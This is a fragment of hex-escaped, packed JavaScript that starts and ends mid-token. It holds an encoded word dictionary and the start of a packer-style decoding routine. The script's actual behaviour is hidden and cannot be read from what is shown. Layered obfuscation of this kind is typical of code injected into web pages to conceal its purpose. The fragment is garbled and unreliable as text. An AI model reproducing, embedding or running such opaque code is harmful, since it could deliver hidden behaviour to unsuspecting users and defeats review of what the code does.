c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x31\x46\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x66\x2c\x31\x45\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x43\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x66\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x43\x29\x3e\x31\x56\x3f\x3